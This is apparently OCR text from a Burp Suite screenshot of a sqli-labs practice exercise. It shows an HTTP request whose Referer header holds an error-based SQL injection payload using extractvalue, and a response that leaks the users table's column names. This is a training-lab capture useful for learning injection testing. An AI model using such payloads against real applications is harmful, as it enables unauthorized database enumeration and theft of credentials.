 Send Cancel < >
Target:
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: ' OR extractvalue(1,concat("!",(SELECT group_concat(column_name) FROM
information_schema.columns WHERE table_schema = 'security' AND table_name = 'users')))
OR '
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.225.1
Your Referer is: ' OR extractvalue(1,concat("!",(SELECT group_concat(column_name) FROM
information_schema.columns WHERE table_schema = 'security' AND table_name = 'users'))) OR '
XPATH syntax error: '!id,username,password'
SUCCESSFULLY
LOGGED IN